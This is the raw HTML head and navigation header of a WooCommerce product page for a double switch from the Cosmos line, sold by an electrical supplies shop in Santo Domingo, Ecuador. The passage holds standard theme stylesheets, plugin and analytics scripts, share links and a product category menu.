<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-el-category-more-btn-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_747656-css' href='https://electroxiled.com/wp-content/uploads/2023/09/xts-header_747656-1695483812.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://electroxiled.com/wp-content/uploads/2025/01/xts-theme_settings_default-1737583550.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C100%2C800%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://electroxiled.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751463742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://electroxiled.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751463748' type='text/css' media='all' />
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/6.uwacwhatsapp/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://electroxiled.com/?page_id=13","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.3" id="ppv-public-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8W45QWPBMC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["electroxiled.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8W45QWPBMC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://electroxiled.com/wp-admin/admin-ajax.php","ajax_nonce":"1d471b77fd","flag_url":"https://electroxiled.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1765308320" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://electroxiled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electroxiled.com/wp-json/wp/v2/product/1959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electroxiled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" />
<link rel='shortlink' href='https://electroxiled.com/?p=1959' />
        <style>
                    </style>
<meta name="generator" content="Site Kit by Google 1.167.0" /><style id="hwcf-style">.woocommerce-variation-description .hwcf-ui-custom-message , .product.type-product .woocommerce-Price-amount,.product.type-product .fusion-price-rating .price,.widget .woocommerce-Price-amount,.widget .fusion-price-rating .price{ display: none!important;} .single-product .product .summary .price,.products .product .price{visibility:hidden !important;}</style>		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style><style>
            .single-product .woocommerce-Price-amount,
            .single-product p.price {
                display: none !important;
            }
        </style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"cgl6tsonfvorgxl4tbu0fxpf","email_id":null,"push":{"customDomain":"https:\/\/electroxiled.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-1959 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet notifications-sticky wd-header-overlap dropdowns-color-light elementor-default elementor-kit-16">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Llámanos: 0984140772 | Av. Santa Rosa y Esmeraldas (frente a pelikano) Santo Domingo - Ecuador.</strong></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace de Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Enlace de Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/&media=https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS.jpg&description=INTERRUPTOR+DOBLE+CONMUTABLE+%26%238211%3B+L%C3%8DNEA+COSMOS" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace de Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace de LinkedIn">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Finterruptor-doble-conmutable-linea-cosmos%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Finterruptor-doble-conmutable-linea-cosmos%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace de Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://electroxiled.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://electroxiled.com/wp-content/uploads/2023/09/xiled-logo-simple.png" alt="Electroxiled" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover wd-more-cat whb-w4e3itxzl3hk2q1urwf9" role="navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorias		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats  color-scheme-light">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-8519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" class="woodmart-nav-link"><span class="nav-link-text">Interruptores y Tomacorrientes</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8822 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" class="woodmart-nav-link">Línea Focus</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8824 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-tempo/" class="woodmart-nav-link">Línea Tempo</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8821 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-cosmos/" class="woodmart-nav-link">Línea Cosmos</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8823 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" class="woodmart-nav-link">Línea Galaxy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Iluminación Industrial</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8539 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/luminarias-de-emergencia/" class="woodmart-nav-link">Luminarias de Emergencia</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/" class="woodmart-nav-link">Alumbrado Público</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8524 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/material-electrico/" class="woodmart-nav-link"><span class="nav-link-text">Material eléctrico</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8536 item-level-1" ><a href="https://electroxiled.com/categoria-producto/material-electrico/timers/" class="woodmart-nav-link">Timers</a></li>
	<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8535 item-level-1" ><a href="https://electroxiled.com/categoria-producto/material-electrico/cajetines/" class="woodmart-nav-link">Cajetines</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8528 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/fuentes-de-alimentacion/" class="woodmart-nav-link"><span class="nav-link-text">Fuentes de Alimentación</span></a></li>
<li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/focos/" class="woodmart-nav-link"><span class="nav-link-text">Focos</span></a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8534 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/reflectores/" class="woodmart-nav-link"><span class="nav-link-text">Reflectores LED</span></a></li>
<li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Iluminación Decorativa</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8526 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/perfiles-led/" class="woodmart-nav-link">Perfiles LED</a></li>
	<li id="menu-item-8537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8537 item-level-1 wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/mangueras-led/" class="woodmart-nav-link">Mangueras y Cintas LED</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8540 item-level-2" ><a href="https://electroxiled.com/categoria-producto/controladores/" class="woodmart-nav-link">Controladores</a></li>
	</ul>
</li>
